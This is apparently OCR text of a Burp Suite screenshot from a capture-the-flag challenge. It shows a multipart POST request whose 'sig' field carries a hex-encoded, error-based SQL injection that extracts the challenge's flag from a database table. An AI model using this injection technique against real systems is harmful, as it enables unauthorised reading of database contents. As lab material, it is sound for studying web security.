 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://95c86a9c-6a39-4ec6-837d-de1834710499.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /submit.php HTTP/1.1
2 Host: 95c86a9c-6a39-4ec6-837d-de1834710499.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------184059844126888926411361884​13
8 Content-Length: 486
9 Origin: http://95c86a9c-6a39-4ec6-837d-de1834710499.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://95c86a9c-6a39-4ec6-837d-de1834710499.node4.buuoj.cn:81/submit.php
12 Cookie: cookie-check=e3173123505d2edd33fb43e430a51b64; user=hybcx
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------18405984412688892641136188413
16 Content-Disposition: form-data; name="file"; filename="1.txt"
17 Content-Type: application/octet-stream
18
19 123
20 -----------------------------18405984412688892641136188413
21 Content-Disposition: form-data; name="sig"
22
23 0x277C7C6578747261637476616C756528312C636F6E63617428307837652C2873656C656374207265
766572736528666C6167292066726F6D20666C6167292C3078376529297C7C27
24 -----------------------------18405984412688892641136188413--
25
Search... 0 matches
Response
Pretty Raw \n
>
34 <input type="
file" name="
file"
placeholder="
phpfile"
required="" />
35 <input type="
hidden" name="
sig" value=
1341408418>
<div
class="
submit-w31">
36 <input type="
submit" value
="Submit">
37 </div>
38 </form>
39 </div>
40 </div>
41 <script type="
text/javascript" src=
"
js/jquery-2.1.4.min.j
s">
</script>
42
43 </body>
44 </html>
45 Your file 1.txt upload
successful.
Sea 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 12
Response Headers 6
Done 1,738 bytes | 78 millis